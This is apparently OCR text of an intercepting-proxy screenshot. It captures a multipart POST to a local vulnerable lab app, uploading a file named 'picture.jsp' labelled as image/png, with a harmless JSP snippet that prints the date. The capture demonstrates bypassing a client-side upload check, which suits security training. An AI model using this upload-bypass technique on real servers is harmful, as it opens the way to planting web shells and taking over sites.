 全部
已启用
热加载
手动劫持 自动放行 被动日志 标注颜色: 无 美化: 劫持响应: 丢弃数据 提交数据
目标: http://localhost:8889/ElectricRat/uploadAction/image 127.0.0.1:18520 HTTP 请求
1 POST /ElectricRat/uploadAction/image HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.
0.0.0 Safari/537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 sec-ch-ua-platform: "Windows"
10 Origin: http://localhost:8889
11 sec-ch-ua-mobile: ?0
12 X-Requested-With: XMLHttpRequest
13 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/clientcheck.html
14 Accept-Encoding: gzip, deflate, br, zstd
15 Sec-Fetch-Site: same-origin
16 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTO4hHLniOTVeRCRX
17 Content-Length auto : 183449
18
19 ------WebKitFormBoundaryTO4hHLniOTVeRCRX
20 Content-Disposition: form-data; name="image_file"; filename="picture.jsp"
21 Content-Type: image/png
22
23 <%@ page session="false" %>Now time is: <%=new java.util.Date()%>
24 ------WebKitFormBoundaryTO4hHLniOTVeRCRX--
25